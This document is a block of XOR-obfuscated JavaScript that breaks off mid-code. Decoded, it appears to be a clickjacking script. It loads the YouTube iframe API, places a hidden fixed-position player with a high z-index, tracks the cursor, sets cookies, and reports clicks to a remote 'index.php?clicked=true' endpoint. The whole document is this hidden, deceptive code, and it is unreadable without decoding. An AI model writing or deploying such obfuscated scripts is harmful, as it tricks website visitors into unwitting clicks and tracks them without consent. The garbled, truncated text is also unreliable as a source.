\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0